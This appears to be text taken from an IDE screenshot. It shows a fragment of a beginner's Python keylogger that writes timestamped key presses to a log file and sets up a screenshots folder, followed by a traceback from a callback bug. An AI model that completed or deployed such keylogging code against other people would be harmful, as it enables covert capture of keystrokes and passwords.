 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()) as listener:
27 listener.join()
28
if __name__ == '__main__'
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 41:14 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM